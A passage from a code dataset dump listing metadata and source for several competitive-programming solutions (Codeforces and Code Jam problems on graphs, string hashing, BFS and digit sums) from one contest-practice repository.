"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nmap<int,vector<int> > graph; ll ar[4005][4005];\n/*void dfs(int a)\n{\n visited[a]=1;\n f(i,0,graph[a].size())\n {\n if(!visited[graph[a][i]])\n {\n counter[fraph[a][i]]=counter[a]+1;\n if(counter[graph[a][i]]>2&&graph[a][i].size()==1)\n result=min(result,counter[])\n dfs(graph[a][i]);\n }\n\n\n }\n\n\n\n\n}*/\nint main()\n {\n take2(n,m)\n while(m--){\n\n take2(a,b);\n ar[a][b]=1;\n ar[b][a]=1;\n graph[a].push_back(b);\n graph[b].push_back(a);\n\n }\n ll result=1e16,temp;\n f(i,1,n+1)\n f(j,i+1,n+1)\n {\n if(ar[i][j])\n {\n\n f(k,j+1,n+1)\n if(ar[j][k]&&ar[i][k]){\n //cout<<i<<\" \"<<j<<\" \"<<k<<\"p\"<<result<<endl;\n temp=graph[i].size()+graph[j].size()+graph[k].size()-6;\n result=min(result,temp);\n }\n }\n\n}\nif(result!=1e16)\n cout<<result<<endl;\n else puts(\"-1\");\n\n}"
},
{
"alpha_fraction": 0.675940215587616,
"alphanum_fraction": 0.6795466542243958,
"avg_line_length": 37.81999969482422,
"blob_id": "874ceeb4bc64097470970e63d264744593f7223c",
"content_id": "9b052852395c7e4873667f7b9c04f122cc948da9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1941,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 50,
"path": "/CodeJam 2020/Round 1B 2020/tempppp.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// INCLUDE HEADER FILES NEEDED BY YOUR PROGRAM\n// SOME LIBRARY FUNCTIONALITY MAY BE RESTRICTED\n// DEFINE ANY FUNCTION NEEDED\n// FUNCTION SIGNATURE BEGINS, THIS FUNCTION IS REQUIRED\n#include<unordered_map>\n#include<algorithm>\nvector<pair<int, int> > optimalUtilization(\n int deviceCapacity,\n\t\t\t\t\t\t\tvector<pair<int, int> > foregroundAppList,\n\t\t\t\t\t\t\tvector<pair<int, int> > backgroundAppList)\n{\n // WRITE YOUR CODE HERE\n\n vector< pair<int, int> > result;\n\n if(foregroundAppList.size() == 0 || backgroundAppList.size()==0) {\n result.push_back({});\n return result;\n }\n\n unordered_map<int,int> forgrounAppMemoriesMapping;\n vector<int> forgrounAppMemories;\n for(int i = 0; i< (int)foregroundAppList.size();i++) {\n forgrounAppMemories.push_back(foregroundAppList[i].second);\n forgrounAppMemoriesMapping[foregroundAppList[i].second] = foregroundAppList[i].first;\n }\n\n sort(forgrounAppMemories.begin(), forgrounAppMemories.end());\n\n int mxUsableMemory = foregroundAppList[0].second + backgroundAppList[0].second;\n for(int i = 0;i<(int) backgroundAppList.size();i++) {\n int memory = backgroundAppList[i].second;\n int upperIndex = upper_bound(forgrounAppMemories.begin(), forgrounAppMemories.end(), deviceCapacity-memory)-forgrounAppMemories.begin();\n upperIndex--;\n if(upperIndex < forgrounAppMemories.size()) {\n mxUsableMemory = max(mxUsableMemory, forgrounAppMemories[upperIndex] + memory);\n }\n }\n\n for(int i = 0; i< backgroundAppList.size() ;i++) {\n int memory = backgroundAppList[i].second;\n int id = backgroundAppList[i].first;\n if(forgrounAppMemoriesMapping.find(mxUsableMemory-memory)!= forgrounAppMemoriesMapping.end()) {\n result.push_back(make_pair(forgrounAppMemoriesMapping[mxUsableMemory-memory], id));\n }\n }\n\n return result;\n}\n// FUNCTION SIGNATURE ENDS\n"
},
{
"alpha_fraction": 0.40139880776405334,
"alphanum_fraction": 0.41341036558151245,
"avg_line_length": 20.709571838378906,
"blob_id": "0ad81b716ac448288476013e13ea2d6195db0092",
"content_id": "30ec390c7e24fa24a559f3b795a1be731cd1c8cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 6577,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 303,
"path": "/Codeforces/Codecraft-18 and Codeforces Round #458 (Div. 1 + Div. 2, combined) - 914/914A-Perfect Squares.c",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Globalization;\nusing System.IO;\nusing System.Linq;\nusing System.Text;\n\nclass Program\n{\n\n\n\n private static void Main(string[] args)\n {\n List<int> numbers = new List<int>();\n\n var n = RI();\n\n for (int i = 1; i <= n; i++)\n {\n var number = RI();\n\n\n double result = Math.Sqrt(number);\n bool isSquare = result % 1 == 0;\n\n if (!isSquare)\n {\n numbers.Add(number);\n }\n \n\n }\n\n Console.WriteLine(numbers.Max());\n }\n\n private const int Mod = 1000000000 + 7;\n\n #region Data Read\n\n private static int GCD(int a, int b)\n {\n if (a % b == 0) return b;\n return GCD(b, a % b);\n }\n\n private static List<int>[] ReadTree(int n)\n {\n return ReadGraph(n, n - 1);\n }\n\n private static List<int>[] ReadGraph(int n, int m)\n {\n List<int>[] g = new List<int>[n];\n for (int i = 0; i < g.Length; i++) g[i] = new List<int>();\n for (int i = 0; i < m; i++)\n {\n int a = RI() - 1;\n int b = RI() - 1;\n\n g[a].Add(b);\n g[b].Add(a);\n }\n\n return g;\n }\n\n private static int[,] ReadGraphAsMatrix(int n, int m)\n {\n int[,] matrix = new int[n + 1, n + 1];\n for (int i = 0; i < m; i++)\n {\n int a = RI();\n int b = RI();\n matrix[a, b] = matrix[b, a] = 1;\n }\n\n return matrix;\n }\n\n private static void Sort(ref int a, ref int b)\n {\n if (a > b) Swap(ref a, ref b);\n }\n\n private static void Swap(ref int a, ref int b)\n {\n int tmp = a;\n a = b;\n b = tmp;\n }\n\n private const int BufferSize = 1 << 16;\n private static StreamReader consoleReader;\n\n private static int RI()\n {\n int ans = 0;\n int mul = 1;\n do\n {\n ans = consoleReader.Read();\n if (ans == -1)\n return 0;\n if (ans == '-') mul = -1;\n } while (ans < '0' || ans > '9');\n\n ans -= '0';\n while (true)\n {\n int chr = consoleReader.Read();\n if (chr < '0' || chr > '9')\n return ans * mul;\n ans = ans * 10 + chr - '0';\n }\n }\n private static long RLI()\n {\n long ans = 0;\n int mul = 1;\n do\n {\n ans = consoleReader.Read();\n if (ans == -1)\n return 0;\n if (ans == '-') mul = -1;\n } while (ans < '0' || ans > '9');\n\n ans -= '0';\n while (true)\n {\n int chr = consoleReader.Read();\n if (chr < '0' || chr > '9')\n return ans * mul;\n ans = ans * 10 + chr - '0';\n }\n }\n\n private static ulong RUL()\n {\n ulong ans = 0;\n int chr;\n do\n {\n chr = consoleReader.Read();\n if (chr == -1)\n return 0;\n } while (chr < '0' || chr > '9');\n\n ans = (uint)(chr - '0');\n while (true)\n {\n chr = consoleReader.Read();\n if (chr < '0' || chr > '9')\n return ans;\n ans = ans * 10 + (uint)(chr - '0');\n }\n }\n\n\n\n private static int[] RIA(int n)\n {\n int[] ans = new int[n];\n for (int i = 0; i < n; i++)\n ans[i] = RI();\n return ans;\n }\n\n private static long[] RLA(int n)\n {\n long[] ans = new long[n];\n for (int i = 0; i < n; i++)\n ans[i] = RLI();\n return ans;\n }\n\n private static char[] ReadWord()\n {\n int ans;\n\n do\n {\n ans = consoleReader.Read();\n } while (!((ans >= 'a' && ans <= 'z') || (ans >= 'A' && ans <= 'Z') || (ans == '*')));\n\n List<char> s = new List<char>();\n do\n {\n s.Add((char)ans);\n ans = consoleReader.Read();\n } while ((ans >= 'a' && ans <= 'z') || (ans >= 'A' && ans <= 'Z') || (ans == '*'));\n\n return s.ToArray();\n }\n\n private static char[] ReadString(int n)\n {\n int ans;\n\n do\n {\n ans = consoleReader.Read();\n } while (!((ans >= 'a' && ans <= 'z') || (ans >= 'A' && ans <= 'Z')));\n\n char[] s = new char[n];\n int pos = 0;\n do\n {\n s[pos++] = (char)ans;\n if (pos == n) break;\n ans = consoleReader.Read();\n } while ((ans >= 'a' && ans <= 'z') || (ans >= 'A' && ans <= 'Z'));\n\n return s;\n }\n\n private static char[] ReadStringLine()\n {\n int ans;\n\n do\n {\n ans = consoleReader.Read();\n } while (ans == 10 || ans == 13);\n\n List<char> s = new List<char>();\n\n do\n {\n s.Add((char)ans);\n ans = consoleReader.Read();\n } while (ans != 10 && ans != 13 && ans != -1);\n\n return s.ToArray();\n }\n\n private static char ReadLetter()\n {\n while (true)\n {\n int ans = consoleReader.Read();\n if ((ans >= 'a' && ans <= 'z') || (ans >= 'A' && ans <= 'Z'))\n return (char)ans;\n }\n }\n private static char ReadNonLetter()\n {\n while (true)\n {\n int ans = consoleReader.Read();\n if (!((ans >= 'a' && ans <= 'z') || (ans >= 'A' && ans <= 'Z')))\n return (char)ans;\n }\n }\n\n private static char ReadAnyOf(IEnumerable<char> allowed)\n {\n while (true)\n {\n char ans = (char)consoleReader.Read();\n if (allowed.Contains(ans))\n return ans;\n }\n }\n\n private static char ReadDigit()\n {\n while (true)\n {\n int ans = consoleReader.Read();\n if (ans >= '0' && ans <= '9')\n return (char)ans;\n }\n }\n\n private static int ReadDigitInt()\n {\n return ReadDigit() - (int)'0';\n }\n\n private static char ReadAnyChar()\n {\n return (char)consoleReader.Read();\n }\n\n private static string DoubleToString(double x)\n {\n return x.ToString(CultureInfo.InvariantCulture);\n }\n\n private static double DoubleFromString(string x)\n {\n return double.Parse(x, CultureInfo.InvariantCulture);\n }\n\n static Program()\n {\n consoleReader = new StreamReader(Console.OpenStandardInput(BufferSize), Encoding.ASCII, false, BufferSize);\n }\n #endregion\n}"
},
{
"alpha_fraction": 0.3925015926361084,
"alphanum_fraction": 0.43062910437583923,
"avg_line_length": 34.238807678222656,
"blob_id": "da8b6870e3a1d0cf2d91c7e26c947e47be2f7869",
"content_id": "f48ada06d271422e14ac8909a14253d9952de1f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4721,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 134,
"path": "/Codeforces/Codeforces Beta Round #86 (Div. 1 Only) - 113/113B-Petr#.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nconst long long MOD[] = {1000000007LL, 2117566807LL,1000000007LL};\nconst long long BASE[] = {1572872831LL, 1971536491LL,1000003LL};\nclass stringhash{\n public:\n ll base,mod,len,ar[N],P[N];\n\n void GenerateFH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; long long h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=0;i<len;i++){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n\n }\n int Fhash(int x,int y){\n ll h=ar[y];\n if(x>0){\n h=(h-(ll)P[y-x+1]*(ll)ar[x-1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n void GenerateRH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; ll h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=len-1;i>=0;i--){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n }\n ll Rhash(int x,int y){\n long long h=ar[x];\n if(y<len-1){\n h=(h-(ll)P[y-x+1]*(ll)ar[y+1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n\n};\nstringhash ss[3];\nstringhash sst[3];\nstringhash sed[3];\nint ar[N],n;\n map<ll,int> mp;\nint main(){\n #ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n string s;\n string st,ed; int ans=0;\n vector<pair<ll,ll > > v;\n cin>>s>>st>>ed;\n ss[0].GenerateFH(s,BASE[0],MOD[0]);\n ss[1].GenerateFH(s,BASE[1],MOD[1]);\n sst[0].GenerateFH(st,BASE[0],MOD[0]);\n sst[1].GenerateFH(st,BASE[1],MOD[1]);\n sed[0].GenerateFH(ed,BASE[0],MOD[0]);\n sed[1].GenerateFH(ed,BASE[1],MOD[1]);\n\n for(int i=0;i+st.length()-1<s.length();i++){\n if(ss[0].Fhash(i,i+st.length()-1)!=sst[0].Fhash(0,st.length()-1)) continue;\n if(ss[1].Fhash(i,i+st.length()-1)!=sst[1].Fhash(0,st.length()-1)) continue;\n\n for(int j=i+max(st.length(),ed.length())-ed.length();j+ed.length()-1<s.length();j++){\n // debug(j);\n if(ss[0].Fhash(j,j+ed.length()-1)==sed[0].Fhash(0,ed.length()-1)&&\n ss[1].Fhash(j,j+ed.length()-1)==sed[1].Fhash(0,ed.length()-1))\n {\n\n ll hs=ss[0].Fhash(i,j+ed.length()-1);\n ll hs1=ss[1].Fhash(i,j+ed.length()-1);\n v.pb({hs,hs1});\n\n }\n }\n }\n sort(ALL(v));\n ans=v.size()?1:0;\n v.resize(unique(ALL(v))-v.begin());\n cout<<v.size()<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.36107227206230164,
"alphanum_fraction": 0.38158509135246277,
"avg_line_length": 30.785184860229492,
"blob_id": "0078552b9500f4718c3f50cda52ff7ce1df954c5",
"content_id": "f00f31839bbd34195b459407f0f211a0902b3f07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4290,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 135,
"path": "/Codeforces/Codeforces Round #441 (Div. 1, by Moscow Team Olympiad) - 875/875D-High Cry.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nint pref[30][N];\nint suf[30][N];\nint l[N];\nint r[N];\nll go(ll i,ll bam,ll dan,ll bambit,ll danbit) {\n ll ans = 0;\n bool f = 0 ;\n if(bambit>=bam) {\n f = 1;\n ans+=(bambit-bam+1) * (dan-i+1);\n }\n if(danbit<=dan) {\n if(f) {\n ans+=(i-bambit)*(dan-danbit+1);\n\n } else {\n ans+=(dan-danbit+1)* (i-bam+1);\n }\n }\n return ans;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n FOR(i,0,n) {\n ar[i] = nxt();\n }\n FOR(i,0,30) {\n int last = - 1;\n FOR(j,0,n) {\n pref[i][j]= last;\n if(ison(ar[j],i)) last = j;\n }\n\n }\n FOR(i,0,30) {\n int last =inf;\n for(int j = n-1;j>=0;j--) {\n suf[i][j] = last;\n if(ison(ar[j],i)) last = j;\n }\n }\n stack<int> st;\n l[0] = 0;\n FOR(i,0,n) {\n if(st.empty()||ar[st.top()]>=ar[i]) {\n st.push(i);\n l[i] = i;\n } else {\n while(st.size()&&ar[st.top()]<ar[i]) st.pop();\n if(st.empty()) l[i] = 0;\n else l[i]= st.top()+1;\n st.push(i);\n }\n }\n while(st.size()) st.pop();\n for(int i = n-1;i>=0;i--) {\n if(st.empty()||ar[st.top()]>ar[i]) {\n st.push(i);\n r[i] = i;\n } else {\n while(st.size()&&ar[st.top()]<=ar[i]) st.pop();\n if(st.empty()) r[i] = n-1;\n else r[i]= st.top()-1;\n st.push(i);\n }\n }\n ll ans = 0;\n FOR(i,0,n) {\n int bam = l[i];\n int dan = r[i];\n int bambit=-1;\n int danbit=inf;\n FOR(j,0,30) {\n if(ison(ar[i],j)==0) {\n bambit= max(pref[j][i],bambit);\n danbit = min(danbit,suf[j][i]);\n }\n }\n// debug(i);\n// debug(bam);\n// debug(dan);\n// debug(bambit);\n// debug(danbit);\n ans+=go(i,bam,dan,bambit,danbit);\n //debug(ans);\n }\ncout<<ans<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.37385958433151245,
"alphanum_fraction": 0.41808804869651794,
"avg_line_length": 29.93251609802246,
"blob_id": "8e3f3972219e08ac1ea0a8e332407a9fb6c62e4c",
"content_id": "0a7ff82ed76558156610c1772fae2db3b62c598e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5042,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 163,
"path": "/Codeforces/Good Bye 2015 - 611/611D-New Year and Ancient Prophecy.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint dp[5005][5005];\nint sum[5005];\n\nconst long long MOD[] = {1000000007LL, 2117566807LL,1000000007LL,1000000037LL};\nconst long long BASE[] = {1572872831LL, 1971536491LL,1000003LL,31};\nclass stringhash{\n public:\n ll base,mod,len,ar[N],P[N];\n\n void GenerateFH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; long long h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=0;i<len;i++){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n }\n int Fhash(int x,int y){\n ll h=ar[y];\n if(x>0){\n h=(h-(ll)P[y-x+1]*(ll)ar[x-1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n void GenerateRH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; ll h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=len-1;i>=0;i--){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n }\n ll Rhash(int x,int y){\n long long h=ar[x];\n if(y<len-1){\n h=(h-(ll)P[y-x+1]*(ll)ar[y+1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n\n};\nstringhash s1,s2;\nint n ;\n string s;\nbool isok(int x1,int y1,int x2,int y2 ) {\n x1--;\n y1--;\n x2--;\n y2--;\n debug(x1,y1,x2,y2);\n int lo = 1;\n int hi = y1-x1+1;\n while(lo<=hi) {\n int mid = (lo+hi)/2;\n if(s1.Fhash(x1,x1+mid-1)==s1.Fhash(x2,x2+mid-1)) {\n lo = mid+1;\n } else hi = mid-1;\n }\n if(lo+x1-1>y1) return false;\n x1++;\n x2++;\n return s[x1+lo-1]<s[x2+lo-1];\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n = nxt();\n cin>>s;\n s1.GenerateFH(s,BASE[0],MOD[0]);\n s='?'+s;\n for(int i = 1;i<=n;i++) {\n for(int j = i;j<=n;j++) {\n if(i==1) dp[i][j] = 1;\n else if(s[i]=='0') dp[i][j] = 0;\n else {\n debug(j);\n int len = j-i+1;\n dp[i][j]+=sum[i-1]-sum[max(i-len,0)];\n if(j-i+1<=i-1) {\n debug(i,j);\n if(isok(i-(j-i+1),i-1,i,j)) {\n dp[i][j] +=dp[i-(j-i+1)][i-1];\n }\n }\n\n }\n dp[i][j]%=M;\n if(dp[i][j]<0) dp[i][j]+=M;\n }\n for(int j = 1;j<=i;j++) {\n sum[j] = sum[j-1];\n sum[j]+=dp[j][i];\n sum[j]%=M;\n }\n }\n printf(\"%d\\n\",sum[n]);\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3664921522140503,
"alphanum_fraction": 0.3996509611606598,
"avg_line_length": 10.714285850524902,
"blob_id": "6c917679e0dfae93d9f3fb37f1851f40ae7ed5fd",
"content_id": "1cf157f4ddcdbd2d0652f639def1d4415023515a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 49,
"path": "/Codeforces/Codeforces Beta Round #79 (Div. 2 Only) - 102/102B-Sum of Digits.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<iostream>\n#include<string>\nusing namespace std;\nlong long sum,counter=0,p,q=1;\n string s;\nvoid rec()\n{\n if(s.length()==1)\n {\n cout<<\"0\"<<endl;\n return;\n }\n if(counter==0)\n {\n for(long long i=0;i<s.length();i++)\n sum+=s[i]-'0';\n\n }\n else\n {\n p=sum;\n sum=0;\n while(p!=0)\n {\n\n sum+=p%10; p/=10;\n }\n\n\n }\n\n if(sum>9)\n {\n counter++;\n rec();\n }\n if(sum<10&&q==1)\n {\n cout<<counter+1<<endl; q=0;\n }\n\n\n}\nint main()\n{\n\n cin>>s;\n rec();\n}"
},
{
"alpha_fraction": 0.34407293796539307,
"alphanum_fraction": 0.373252272605896,
"avg_line_length": 29.481481552124023,
"blob_id": "80c30126e22ebb90adce9125277324095164848b",
"content_id": "d36a04b3be65c91d240869fa67d78c16216065e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1645,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 54,
"path": "/Codeforces/Codeforces Round #295 (Div. 2) - 520/520B-Two Buttons.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint visited[N], level[N];\nint bfs(int a, int b){\n queue<int> q;\n q.push(a);\n visited[a] = 1;\n level[a] = 0;\n while (!q.empty()){\n int f = q.front(); q.pop();\n if (f == b) return level[f];\n int m = f - 1;\n int n = f * 2;\n if (!visited[m]&&m<90000){\n level[m] = min(level[f] + 1, level[m]);\n visited[m] = 1;\n q.push(m);\n\n }\n if (!visited[n] && n<90000)\n {\n level[n] = min(level[n], level[f] + 1);\n visited[n] = 1;\n q.push(n);\n\n }\n }\n}\nint main()\n{\n\n ios_base::sync_with_stdio(0); cin.tie(0);\n f(i,0,N) level[i]=1e8;\n take2(x, y);\n cout << bfs(x, y) << endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.357887864112854,
"alphanum_fraction": 0.3826597034931183,
"avg_line_length": 28.519229888916016,
"blob_id": "97d1ef9958bc70c45593605876a1e2b5eb84ad57",
"content_id": "6875acd578a0ac225d650ef306ab2336b7861c79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1534,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 52,
"path": "/Codeforces/Codeforces Round #299 (Div. 2) - 535/535B-Tavas and SaDDas.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nvector<ll> p;queue<ll>temp;map<ll,int> q;\nvoid fun(ll num){\n p.push_back(num);\n temp.push(num);\n for (int i = 0; num<1e9 + 10; i++)\n {\n int v = temp.size();\n while (v--){\n ll first = temp.front(); temp.pop();\n num =first* 10+4;\n p.push_back(num);\n temp.push(num);\n num += 3;\n p.push_back(num);\n temp.push(num);\n\n }\n\n }\n}\nint main()\n{\n fun(4);\n while(!temp.empty()) temp.pop();\n fun(7);\n sort(p.begin(),p.end());\n f(i,0,p.size())\n q[p[i]]=i+1;\n take1(n);\n cout<<q[n]<<endl;\n\nreturn 0;\n}"
},
{
